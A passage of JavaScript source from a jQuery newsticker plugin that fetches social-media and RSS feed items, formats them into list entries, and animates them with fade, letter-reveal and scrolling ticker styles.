                    var timestamp = new Date().getTime();
                    url += '&' + timestamp;
                }
                                
                $.ajax({
                  url: url,
                  dataType: 'json',
                  success: function(data) {                                                                
                      if ( type === 'feed' && data.responseStatus !== 200) {
                          console.log( 'Unable to load feed' );
                          return;
                      }          
                      
                      // Add items to collection                      
                      self.api( 'addItems', items, data, type );
                  }, 
                  error: function(xhr, status, error) {
                      console.log( 'An error occurred while trying to fetch feed from ' + feed.url + '. Status: ' + status );
                  },
                  complete: function() {                      
                      // Make sure that every feed call has been completed before proceeding
                      complete += 1;
                      if (complete === max) {                                                  
                          self.api( 'completeFeedItemsRequest', items, type );                        
                      }                                                                
                  }
                });              
            }        
        },
        
        // Function to execute when feed items retrieval is complete
        completeFeedItemsRequest : function( items, type ) {
            var i,
                settings = this.settings,
                max = items.length > settings.feedItems ? settings.feedItems : items.length,
                html,
                list = this.dom.list, 
                sort_by = settings.sortBy,
                reverse = settings.reverseOrder;                              

            // Sort items
            if (sort_by === 'random') {                              
                items = this.api( 'randomize', items );
            }
            else {                
                items.sort( this.api('sortBy', sort_by, reverse ) );                
            }                          

            for (i = 0; i < max; i += 1) {                
                html = this.api( 'displayFeedItem', items[i], type );                
                list.append( html );
            }

            this.dom.items = list.children('li');                
            this.api( 'startup' );
        },
        
        // Sort feed items
        sortBy : function(field, reverse) {
                        
            var key = function(x) {
                return x[field];
            };
          
            return function( a, b ) {
                var A = key(a), 
                    B = key(b);
                    
                return ( (A < B) ? -1 :
                         (A > B) ? +1 : 0) * [-1,1][+!!reverse];
            }          
        },        
        
        // Randomly order feed items
        randomize : function( array ) {
            var tmp, 
                current, 
                top = array.length;
          
            if (top) while( --top ) {
                current = Math.floor( Math.random() * (top + 1) );
                tmp = array[current];
                array[current] = array[top];
                array[top] = tmp;
            }
            
            return array;
        },
        
        // Get feed item format
        getFormat : function( type ) {
            var settings = this.settings;
            
            switch (type) {                        
                case 'facebook':
                    return settings.facebookFormat.length > 0 ? settings.facebookFormat : settings.feedFormat;
                    break;
                case 'twitter':
                    return settings.twitterFormat.length > 0 ? settings.twitterFormat : settings.feedFormat;
                    break;
                case 'lastfm':
                    return settings.lastfmFormat.length > 0 ? settings.lastfmFormat : settings.feedFormat;
                    break;
                case 'tumblr':
                    return settings.tumblrFormat.length > 0 ? settings.tumblrFormat : settings.feedFormat;
                    break;
                case 'pinterest':
                    return settings.pinterestFormat.length > 0 ? settings.pinterestFormat : settings.feedFormat;
                    break;
                default:
                    return settings.feedFormat;
                    break;
            }
        },
        
        // Display feed item
        displayFeedItem : function( item, type ) {
            var text = this.api( 'getFormat', type ),
                replace = ['author', 'excerpt', 'link', 'item_link', 'title', 'timeago', 'date'],
                replacement,
                key;

            for (var i = 0; i < replace.length; i += 1) {                            
                key = replace[i];
                
                // Get replacement
                if (key === 'timeago') {
                    replacement = this.settings.timeAgoFormat( item.timestamp );
                }
                else if (key === 'date') {
                    replacement = this.settings.dateFormat.apply( this, [ item.timestamp ] );
                }
                else {
                    replacement = this.api( 'getReplacement', item, key, type );
                }

                // Do replacement
                switch (key) {                
                    case 'author':                        
                        text = text.replace( /\%author\%/g, replacement );
                        break;

                    case 'excerpt':
                        text = text.replace( /\%excerpt\%/g, replacement );
                        break;

                    case 'link':
                        text = text.replace( /\%link\%/g, replacement );
                        break;
                        
                    case 'item_link':
                        text = text.replace( /\%item_link\%/g, replacement );
                        break;                        

                    case 'title':
                        text = text.replace( /\%title\%/g, replacement );
                        break;

                    case 'timeago':
                        text = text.replace( /\%timeago\%/g, replacement );                        
                        break;

                    case 'date':
                        text = text.replace( /\%date\%/g, replacement);
                        break;
                }                    
            }

            return '<li>' + text + '</li>';
        },
        
        // Get entry key
        getReplacement : function( item, key, type ) {          
            switch (key) {                
                case 'author' :
                    switch (type) {
                        case 'twitter':
                            return item.user.name;
                            break;

                        default:
                            return item.author;
                            break;
                    }
                    break;
                    
                case 'excerpt' :
                    switch (type) {
                        case 'twitter':
                            var text = this.api( 'getTwitterText', item, this.settings.parseTwitterLinks );
                            
                            return text;   
                            break;
                        
                        case 'facebook':                            
                            var t;
                            
                            if ( typeof this.div === 'undefined' ) {
                                this.div = $( document.createElement('div') );
                            }                            

                            t = this.div.html(item.content).text();

                            if (t === '') {
                                return item.contentSnippet.length > this.settings.excerptLength 
                                      ? item.contentSnippet.slice(0, this.settings.excerptLength)
                                      : item.contentSnippet;  
                            }
                            else {
                                return t;
                            }                            
                            break;
                            
                        case 'lastfm':                            
                            return item.title; 
                            break;                          
                        
                        default:
                            return item.contentSnippet.length > this.settings.excerptLength 
                                      ? item.contentSnippet.slice(0, this.settings.excerptLength)
                                      : item.contentSnippet;  
                            break;
                    }
                    break;
                    
                case 'link' :
                    switch (type) {
                        case 'twitter':
                            return 'https://twitter.com/#!/'+ item.user.screen_name; 
                            break;
                            
                        case 'facebook':
                            return 'http://facebook.com/' + this.settings.facebook;
                            break;
                        
                        case 'pinterest':
                            return 'http://pinterest.com/' + this.settings.pinterest + '/';
                            break;
                        
                        default:
                            return item.link;  
                            break;
                    }
                    break;
                    
                case 'item_link' :
                    switch (type) {
                        case 'twitter':
                            return 'https://twitter.com/#!/'+ item.user.name + '/statuses/'+ item.id_str;  
                            break;
                        
                        case 'lastfm':
                            return item.content;
                            break;

                        default:
                            return item.link;
                            break;
                    }
                    break;
                    
                case 'title' :
                    switch (type) {
                        case 'twitter':
                            return '';  
                            break;
                        
                        default:
                            return item.title;  
                            break;
                    }
                    break;
                
            }             
        },
        
        // Get Twitter text
        getTwitterText: function( item, parseLinks ) {
            var text = item.text,                
                self = this,
                entities = [],
                links,
                entity;
            
            text = text.length > this.settings.excerptLength 
                ? text.slice(0, this.settings.excerptLength)
                : text;
            
            if ( parseLinks === false ) {
                return text;
            }   
                     
            // Parse URLs in tweets            
            jQuery.each( item.entities, function(name, links) {                
                for ( var i = 0, max = links.length; i < max; i += 1 ) {
                    entity = links[i];
                    entity.type = name;
                    entity.start = entity.indices[0];
                    entities.push( entity );
                }
            });

            entities.sort( this.api('sortBy', 'start', false ) );

            for ( var i = 0, max = entities.length; i < max; i += 1 ) {
                text = this.api( 'parseTwitterLink', text, entities[i] );
            }

            return text;
        },
        
        // Parse Twitter link
        parseTwitterLink: function( text, entity ) {
            var start = entity.start,
                end = entity.indices[1],
                url,
                text;
                
            if ( start < this.settings.excerptLength ) {
                url = this.api( 'getTwitterLink', entity );    
                text = text.slice(0, start) + url + text.slice(end);    
            }
            
            return text;
        },        
        
        // Get Twitter link, depending on whether it's a URL, user mention or hashtag
        getTwitterLink: function( entity ) {
            var target = this.settings.openLinksInNewWindow === true ? 'target="_blank"' : '';
            switch ( entity.type ) {
                case 'urls' : 
                    return '<a href="' + entity.url + '" ' + target + '>' + entity.display_url + '</a>';
                    break;
                case 'user_mentions':
                    return '<a href="https://twitter.com/#!/' + entity.screen_name + '" ' + target + '>@' + entity.screen_name + '</a>';
                    break;
                case 'hashtags':
                    return '<a href="https://twitter.com/#!/search/' + entity.text + '" ' + target + '>#' + entity.text + '</a>';                
                    break;                
            }
        },
                
        // Default way to display time ago
        getTimeAgo: function( date ) {
            var now = new Date(),
                elapsed = now.getTime() - date.getTime(), // milliseconds elapsed
                day = 86400000,
                minute = 60000,
                hour = 3600000,                            
                units,
                timeago;
            
            if (elapsed < hour) {
                units = Math.ceil( elapsed / minute);                            
                timeago = units > 1 ? units + ' minutes ago' : units + ' minute ago';
            } else if (elapsed < day) {
                units = Math.ceil( elapsed / hour);                            
                timeago = units > 1 ? units + ' hours ago' : units + ' hour ago';
            } else {                
                units = Math.ceil( elapsed / day);                            
                timeago = units > 1 ? units + ' days ago' : units + ' day ago';
            }  

            return timeago;
        },

        // Default date format
        getFormattedDate: function( date ) {
            var date = new Date( date ),
                months = ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'];

            return date.getDate() + ' ' + months[ date.getMonth() ]; // eg. 16 Aug
        },
        
        // Get newsticker list width 
        getListWidth : function() {
            if (this.settings.showControls) {
                return this.dom.controls.position().left - this.dom.title.outerWidth( true );
            }
            else {
                return this.dom.wrapper.width() - this.dom.title.outerWidth( true ) - 1;
            }
        },
        
        // Pause function to be executed whenever pause is initiated
        pause : function() {            
            if (this.settings.showControls === true) {                
                var self = this;
                
                this.dom.controls.children('.pause')
                    .removeClass('pause')
                    .addClass('resume')
                    .off('click', function() {
                        self.delegate( 'pause' )
                    })
                    .on('click', function() {
                        self.delegate( 'resume' )
                    });
            }
        },

        // Resume function to be executed whenever resume is initiated
        resume : function() {            
            if (this.settings.showControls === true) {                
                var self = this;
              
                this.dom.controls.children('.resume')
                    .removeClass('resume')
                    .addClass('pause')
                    .off('click', function() {
                        self.delegate( 'resume' );
                    })
                    .on('click', function() {
                        self.delegate( 'pause' )
                    });
            }
        },
        
        // Handle window resizing
        resize : function() {
            // First try delegating the resizing to the style's resize method. If none exists, handle it ourselves
            if (this.delegate( 'resize' ) === false) {
                this.dom.list.width( this.api( 'getListWidth' ) );
            }
        }        
    }    

    // Newsticker styles collection 
    $.fn.newsticker.styles = {

        // 
        // Fading news ticker
        //
        fade : {
          
            // Loads style-specific settings
            settings : function() {                
                return {
                    'fadeOutSpeed'      : 'slow',
                    'fadeInSpeed'       : 'slow',
                    'transitionSpeed'   : 4000,
                    'pauseOnHover'      : true
                };
            },
            
            // Manipulate individual list item
            manipulateItem : function(item, is_first) {
                var self = this;
                
                item.css({
                    'position' : 'absolute',
                    'left' : 0,
                    'top' : 0
                });
                
                if (is_first) {
                    item.addClass('display');
                }
                else {
                    item.hide();
                }
            },
            
            // Style-specific dom manipulations (see methods.manipulateDom for other dom manipulations)
            manipulateDom : function() {                          
                this.dom.wrapper.css({'width' : '100%'});
                this.dom.title.css({'float' : 'left', 'margin' : 0});
                this.dom.list.css({'float' : 'left', 'width' : this.api('getListWidth') + 'px', 'position' : 'relative', 'list-style' : 'none'});                
            },

            // Loop through each individual list item
            itemLoop : function() {
                var is_first = true,
                    self = this;

                this.dom.items.each( function() {                    
                    self.delegate( 'manipulateItem', $(this), is_first);
                    is_first = false;
                });
            },

            // Get adjacent item (either previous or next)
            adjacentItem : function( movement ) {
                var self = this;
                
                this.dom.items.each(function() {
                    if ( $(this).hasClass('display') ) {
                        self.delegate( 'itemTransform', $(this), movement );
                    }
                })
            },
            
            // Item transformation (called by nextItem and previousItem)
            // The item passed to this function is the one currently on display
            itemTransform : function( item, movement ) {
                // Fade out current item
                this.delegate( 'itemFadeOut', item );
                
                if (movement === 'next') {                    
                    if ( item.is('li:last-child') ) {
                        this.delegate( 'itemFadeIn', this.dom.items.first() );
                    }
                    else {
                        this.delegate( 'itemFadeIn', item.next() );
                    }                  
                }
                else if (movement === 'previous') {
                    if ( item.is('li:first-child') ) {
                        this.delegate( 'itemFadeIn', this.dom.items.last() );
                    }
                    else {
                        this.delegate( 'itemFadeIn', item.prev() );
                    }
                }
            },
            
            // Fade item in
            itemFadeIn : function( item ) {
                item.fadeIn( this.settings.fadeInSpeed, function() {
                    item.addClass('display');
                });
            },
            
            // Fade item out
            itemFadeOut : function( item ) {
                item.fadeOut( this.settings.fadeOutSpeed, function() {
                    item.removeClass('display');
                });
            },

            // Start fade action
            start : function() {
                var self = this;
                
                this.animationId = window.setInterval( function() {
                    self.delegate( 'adjacentItem', 'next' );
                }, this.settings.transitionSpeed)
            },

            // Pause fade
            pause : function() {
                clearInterval( this.animationId );
                this.api( 'pause' );
                return this;
            },

            // Resume fade
            resume : function() {
                this.delegate( 'start' );
                this.api( 'resume' );                
                return this;
            },

            // Next item
            next : function() {
                this.delegate( 'pause' )
                    .delegate( 'adjacentItem', 'next' );
                return this;
            },

            // Previous item
            previous : function() {
                this.delegate( 'pause' )
                    .delegate( 'adjacentItem', 'previous' );
                return this;
            }
            
        },
        
        // 
        // Reveal news ticker
        //       
        reveal : {    
          
            // Initialization script
            init : function() {         
                this.progress = {   
                    animate : true,
                    original : {},
                    span : {},
                    text : '',
                    html: '',
                    length : 0,
                    i: 0,
                    j: 0,
                    k: 0,
                    elements: {},
                    nextHtml: {},
                    nextHtmlIndex: [],
                    nextHtmlContent : ''
                };
            },
            
            // Custom settings for this display style
            settings : function() {     
                return {
                    'letterRevealSpeed'     : 70,
                    'transitionSpeed'       : 2000,
                    'pauseOnHover'          : false
                };                         
            },

            getLength: function() {
                var progress = this.progress;
                
                if (progress.length === 0) {
                    progress.length = progress.text.length;
                }
                return progress.text.length;
            },  

            resetTicker: function( vars ) {
                var progress = this.progress;
                
                progress.span = vars.span;
                progress.elements = vars.elements;
                progress.text = vars.text;
                progress.html = vars.html;
                progress.length = 0;                
                progress.j = 0;                
                this.delegate( 'getNextHtml' );                
                progress.i = 0;                    
            },
            
            getNextHtml: function() {
                var progress = this.progress;
                 
                if ( progress.elements.length <= progress.j ) {
                    progress.nextHtml = {};    
                    progress.nextHtmlIndex = [-1];
                }
                else {
                    progress.nextHtml = progress.elements[progress.j];                        
                    progress.nextHtmlIndex = progress.nextHtml.indeces;
                    progress.nextHtmlContent = $(progress.nextHtml).text();
                    progress.k = 0;
                }
            },

            increment: function() {
                var self = this,
                    progress = self.progress;            
                                

                if ( progress.nextHtmlIndex.start === progress.i ) {
                    clearInterval( this.animationId );
                    
                    this.animationId = window.setInterval( function() {
                        self.delegate( 'incrementHtml' );
                    }, self.settings.letterRevealSpeed );
                                  
                }                    
                else {
                    progress.span.html( progress.text.slice(0, progress.i) ); 
                    progress.i += 1;   
                }
            },
            
            incrementHtml: function() {                
                var self = this,
                    progress = self.progress,
                    text = progress.span.text,
                    element = $( self.delegate( 'getOuterHtml', $(progress.nextHtml) ) ),
                    reveal;            
                
                progress.k += 1;            
                
                reveal = progress.nextHtmlContent.slice(0, progress.k);
                element = $( self.delegate( 'getOuterHtml', element.children().text( reveal ) ) );
                
                progress.span.html( progress.text.slice(0, progress.i) + element.html() );
                
                if (progress.k === progress.nextHtmlIndex.length ) {
                    progress.i += progress.nextHtmlIndex.element.html().length;
                    
                    clearInterval( this.animationId );
                                    
                    progress.j += 1;
                    self.delegate( 'getNextHtml' );                                        
                    this.animationId = window.setInterval( function() {
                        self.delegate( 'revealLetter' );
                    }, self.settings.letterRevealSpeed );                                  
                }
            },

            revealAll: function() {
                var progress = this.progress;
                
                progress.span.html( progress.html );
                progress.i = this.delegate( 'getLength' );  
            },

            manipulateDom : function() {
                var self = this, 
                    dom = self.dom,
                    list = dom.list;
                
                dom.wrapper.css({'width' : '100%'});                   
                dom.title.css({'float' : 'left', 'overflow' : 'hidden'});                
                list.css({'float' : 'left', 'position' : 'relative', 'list-style' : 'none', 'margin' : 0, 'padding' : 0});
                list.width( this.api( 'getListWidth' ) + 'px' );
            },
            
            pause : function() {                              
                this.delegate( 'stopAnimation' );
                this.delegate( 'revealAll' );
                this.api( 'pause' );                
                return this;
            },

            resume : function() {  
                var self = this, 
                    progress = self.progress;

                progress.animate = true;               
                this.animationId = window.setTimeout( function() {
                    self.delegate( 'adjacentItem', 'next' );
                }, 50 );            
                self.api( 'resume' );                
                return self;
            },
            
            // Reveal adjacent item
            adjacent : function( side ) {              
                this.delegate( 'stopAnimation' );
                this.api( 'pause' );
                this.delegate( 'adjacentItem', side );
                this.delegate( 'revealAll' );
                return this;
            },

            // Reveal previous item
            previous : function() { 
                return this.delegate( 'adjacent', 'previous' );                
            },                       

            // Reveal next item
            next : function() {                
                return this.delegate( 'adjacent', 'next' );
            },

            // Stop animation. Used by pause, previous and next methods.
            stopAnimation : function() {
                clearInterval(this.animationId);                
                this.progress.animate = false;
            },

            // Manipulate individual list item
            manipulateItem : function(item, is_first) {
                // Give each list item position and wrap text in span
                item.css({'position' : 'absolute', 'left' : 0, 'top' : 0, 'z-index' : 1})
                    .wrapInner('<span class="original_text" />');

                // Hide each span and make it a block element -- IE8 fix
                item.children('span').css({'opacity' : 0, 'display' : 'block', 'position' : 'relative', 'z-index' : 4});

                if (is_first) {
                    item.addClass('revealing');
                }
            },

            // Loop through items before animation begins
            itemLoop : function() {
                var is_first = true,
                    self = this,
                    dom = self.dom;

                dom.items.each( function() {
                    self.delegate( 'manipulateItem', $(this), is_first );
                    is_first = false;                                                            
                });
            },                       

            // Prepare a new item for reveal
            prepareItem : function() {
                var self = this,                    
                    item = self.dom.list.find('.revealing'),
                    progress = self.progress,
                    html, text;

                if (item.children('.revealing_text').length === 0) {
                    item.append('<span class="revealing_text" />')
                        .children('.revealing_text').css({'opacity' : 1, 'position' : 'absolute', 'left' : 0, 'top' : 0});
                }

                item.css({ 'z-index' : 2 });
                
                html = item.children('.original_text');
                text = self.delegate( 'decodeHtml', html.html() );                 

                this.delegate( 'resetTicker', {
                    span : item.children('.revealing_text'),
                    text : text,
                    html : html.html(),
                    elements : this.delegate( 'getElements', html, text )
                });                         

                if (progress.animate === true) {
                    self.delegate( 'animate' );
                }                
            },
            
            // Return the links within a given list item
            getElements : function( html, text ) {
                var self = this,
                    elements = html.children();
                    
                elements.each( function( i, element ) {
                    elements[i].indeces = self.delegate( 'getElement', $(element), html.html() );
                });                        
                
                return elements;        
            },
            
            // Return start point and length of HTML element
            getElement : function( element, original_string ) {
                var el = this.delegate( 'getOuterHtml', element ),
                    start = original_string.indexOf( el.html() ),
                    length = element.text().length;

                return {
                    'start' : start, 
                    'length' : length, 
                    'element' : el
                };
            },
            
            // Decode HTML
            decodeHtml: function(string) {
                string = string.replace( /<script[^>]*>([\S\s]*?)<\/script>/gmi, '' );
                string = $("<div/>").html(string).html();
                return string;
            },
            
            // Return outer HTML
            // @see http://stackoverflow.com/questions/2419749/get-selected-elements-outer-html
            getOuterHtml : function( element ) {
                return element.clone().wrap('<p>').parent();
            },

            // Animate
            animate: function() {
                var self = this;
                this.animationId = window.setInterval( function() {
                    self.delegate( 'revealLetter' );
                }, self.settings.letterRevealSpeed );
            },

            // Reveal the next letter
            revealLetter : function() {
                var self = this, 
                    progress = self.progress;

                self.delegate( 'increment' );

                if ( progress.i > self.delegate( 'getLength' ) ) {
                    clearInterval(this.animationId);
                    this.animationId = window.setTimeout( function() {
                        self.delegate( 'adjacentItem', 'next' );
                    }, self.settings.transitionSpeed );
                }
            },
            
            // Adjacent item
            adjacentItem : function( side ) {            
                var dom = this.dom,
                    current = dom.list.find('.revealing').removeClass('revealing'),
                    adjacent = this.delegate( side === 'previous' ? 'getPreviousItem' : 'getNextItem', dom, current );
                    
                adjacent.addClass('revealing');
                current
                    .css({ 'z-index' : 1 })
                    .children('.revealing_text').text('');
                this.delegate( 'prepareItem' );
            },
            
            // Start revealing the next item
            getNextItem : function(dom, current) {              
                return ( current.is('li:last-child') ) ? dom.list.find('li:first-child') : current.next();              
            },

            // Start revealing the previous item
            getPreviousItem : function(dom, current) {
                return ( current.is('li:first-child') ) ? dom.list.find('li:last-child') : current.prev();                                  
            },

            // Start the animation process
            start : function() {
                if (this.settings.autoStart === true) {
                    this.delegate( 'prepareItem' );
                }                
            }          
        },
        
        // 
        // Scrolling news ticker
        //
        scroll : {
            
            // Initialization script
            init : function() {
                this.progress = {
                    autoScroll : this.settings.autoStart,
                    left : 0,
                    boundary : 0,
                    last : {},
                    current : {},
                    animationId : 0
                };
            },

            // Manages the scrolling action    
            resetLeft : function() {
                this.progress.left = parseInt( this.dom.list.css('left') );
            },      

            // Loads style-specific settings
            settings : function() {                
                return {
                    'scrollSpeed' : 50,
                    'slideSpeed' : 1000,
                    'slideEasing' : 'swing',
                    'pauseOnHover' : true
                };
            },

            // Style-specific dom manipulations
            manipulateDom : function(is_secondary) {        
                var dom = this.dom,
                    is_secondary = typeof( is_secondary ) === 'undefined' ? false : is_secondary;
                
                if (is_secondary === false) {
                    dom.wrapper.css({'width' : '10000px', 'position' : 'relative'});
                    dom.title.css({'float' : 'left'});
                    dom.list.wrap('<div class="newsticker_scroller" />')
                            .css({'position' : 'absolute', 'left' : 10});
                    dom.scroller = this.dom.wrapper.children('.newsticker_scroller');
                }
                else if (is_secondary === true) {
                    dom.wrapper.css({'width' : '100%'});
                    dom.scroller.css({'position' : 'absolute', 'height' : '100%', 'overflow' : 'hidden', 'width' : this.api( 'getListWidth' )+'px', 'left' : dom.title.outerWidth(true)+'px'});
                }
            },
            
            // Individual news item dom manipulations
            // @return integer. Next X coordinate.
            manipulateItem : function( item, x ) {
                var width = item.css({'float' : 'left'}).outerWidth(true);                
                item.css({'position' : 'absolute', 'display' : 'inline', 'left' : x+'px', 'width' : width+'px'});
                x += width;
                return x;
            },            

            // Set up style-specific item modifications
            itemLoop : function() {
                var self = this,
                    x = 0,
                    progress = this.progress,
                    dom = this.dom;

                dom.items.each( function() {
                    x = self.delegate( 'manipulateItem', $(this), x );  
                });

                progress.current = dom.items.first();
                progress.last = dom.items.last();
                progress.boundary = dom.items.length === 1 ? progress.current.width() : progress.current.next().position().left;
                
                self.delegate( 'manipulateDom', true );
            },

            // Start -- if autoScroll is off, this does nothing
            start : function() {
                if (this.progress.autoScroll === true) {
                    this.delegate( 'animate' );
                }
            },

            // Sets off the scrolling animation
            animate : function() {
                var self = this,
                    progress = self.progress;

                if (progress.autoScroll === false) {
                    progress.autoScroll = true;
                }

                progress.animationId = window.setInterval( function() {
                    self.delegate( 'doAnimation' );                    
                }, self.settings.scrollSpeed);
            },
            
            // Do animation
            doAnimation : function() {
                var progress = this.progress;

                if (progress.left + progress.boundary < 0) {
                    this.delegate( 'nextItem' );
                }
                
                progress.left -= 1;
                this.dom.list.css({ 'left' : progress.left+'px' });                
            },

            // Pause scroll
            pause : function() {
                var progress = this.progress;
                
                progress.autoScroll = false;
                clearInterval(progress.animationId);
                this.api( 'pause' );
                return this;
            },

            // Resume scrolling
            resume : function() {                
                this.delegate( 'animate' );
                this.api( 'resume' );
                return this;
            },

            // Next item -- fired by next control button
            next : function() {
                var self = this,
                    progress = self.progress,
                    settings = self.settings,
                    left = progress.boundary < 0 ? progress.left - progress.current.width() : '-' + progress.boundary;
                                    
                self.delegate( 'pause' );
                
                self.dom.list.animate({'left' : left + 'px'}, settings.slideSpeed, settings.slideEasing, function() {
                    self.delegate( 'resetLeft' );
                    self.delegate( 'nextItem' );
                });            
            },
            
            // Window resize
            resize : function() {
                this.dom.scroller.width( this.api( 'getListWidth' ));
            },

            // Previous item -- fired by previous control button
            previous : function() {
                var self = this,
                    progress = self.progress,
                    settings = self.settings,
                    previous,
                    left;

                self.delegate( 'pause' );
                
                previous = self.delegate( 'getPrevious' );
                previous.css({'left' : progress.current.position().left - parseInt( previous.width() )}); 
                left = previous.position().left < 0 ? (0 - previous.position().left) : '-' + previous.position().left;            

                self.dom.list.animate({'left' : left + 'px'}, settings.slideSpeed, settings.slideEasing, function() {
                    self.delegate( 'resetLeft' );
                    self.delegate( 'previousItem', previous );
                });
            },

            // Switch to next item
            nextItem : function() {
                var progress = this.progress,
                    dom = this.dom,
                    last = dom.items.last(),
                    first = dom.items.first(),
                    new_x = progress.last.outerWidth(false) + progress.last.position().left,
                    current = progress.current;

                current.css({'left' : new_x+'px'});

                if ( current.next().length === 0 ) {
                    progress.current = first;
                    progress.last = last;
                }                    
                else {
                    progress.current = current.next();
                    progress.last = progress.current.prev();                       
                }

                // Set next boundary
                if ( progress.current.next().length === 0 ) {
                    progress.boundary = first.position().left;
                } 
                else {                    
                    progress.boundary = progress.current.next().position().left;
                }
            },

            // Get previous item
            getPrevious : function() {
                var progress = this.progress;
                
                if (progress.current.prev().length === 0) {
                    return this.dom.items.last();
                }

                return progress.current.prev();
            },

            // Switch to previous item
            previousItem : function( previous ) {
                var progress = this.progress,
                    dom = this.dom;
                    
                progress.current = previous;
                if ( progress.current.prev().length === 0 ) {
                    progress.last = dom.items.last();
                }
                else {
                    progress.last = progress.current.prev();
                }

                // Set next boundary
                if ( progress.current.next().length === 0) {
                    progress.boundary = dom.items.first().position().left;
                } 
                else {                    
                    progress.boundary = progress.current.next().position().left;
                }
            }                        
        }        
    }
})( jQuery );